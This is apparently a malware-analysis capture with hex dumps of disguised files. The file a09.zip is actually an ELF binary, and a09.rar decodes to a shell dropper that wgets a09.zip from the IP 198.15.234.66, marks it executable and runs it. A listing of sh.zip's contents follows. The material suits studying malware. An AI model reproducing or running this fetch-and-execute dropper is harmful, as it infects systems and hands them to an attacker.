 file:  a09.zip
00000000  7f 45 4c 46 01 01 01 00  00 00 00 00 00 00 00 00  |.ELF............|
00000010  02 00 03 00 01 00 00 00  10 81 04 08 34 00 00 00  |............4...|
00000020  68 71 08 00 00 00 00 00  34 00 20 00 05 00 28 00  |hq......4. ...(.|
00000030  1c 00 19 00 01 00 00 00  00 00 00 00 00 80 04 08  |................|
00000040  00 80 04 08 6b 60 08 00  6b 60 08 00 05 00 00 00  |....k`..k`......|
file: a09.rar
00000000  23 21 2f 62 69 6e 2f 73  68 0a 50 41 54 48 3d 24  |#!/bin/sh.PATH=$|
00000010  50 41 54 48 3a 2f 75 73  72 2f 6c 6f 63 61 6c 2f  |PATH:/usr/local/|
00000020  73 62 69 6e 3a 2f 75 73  72 2f 6c 6f 63 61 6c 2f  |sbin:/usr/local/|
00000030  62 69 6e 3a 2f 75 73 72  2f 73 62 69 6e 3a 2f 75  |bin:/usr/sbin:/u|
00000040  73 72 2f 62 69 6e 3a 2f  73 62 69 6e 3a 2f 62 69  |sr/bin:/sbin:/bi|
00000050  6e 0a 77 67 65 74 20 68  74 74 70 3a 2f 2f 31 39  |n.wget http://19|
00000060  38 2e 31 35 2e 32 33 34  2e 36 36 2f 69 2f 61 30  |8.15.234.66/i/a0|
00000070  39 2e 7a 69 70 0a 63 68  6d 6f 64 20 2b 78 20 61  |9.zip.chmod +x a|
00000080  30 39 2e 7a 69 70 0a 2e  2f 61 30 39 2e 7a 69 70  |09.zip../a09.zip|
00000090
file: sh.zip
00000000  50 4b 03 04 14 00 00 00  08 00 cc 59 c9 46 e3 c2  |PK.........Y.F..|
00000010  d1 76 60 00 00 00 90 00  00 00 07 00 00 00 61 30  |.v`...........a0|
00000020  38 2e 72 61 72 53 56 d4  4f ca cc d3 2f ce e0 0a  |8.rarSV.O.../...|
$ unzip sh.zip
Archive:  sh.zip
 extracting: a08.rar
 extracting: a09.rar
 extracting: a10.rar
 extracting: a06.rar
 extracting: a07.rar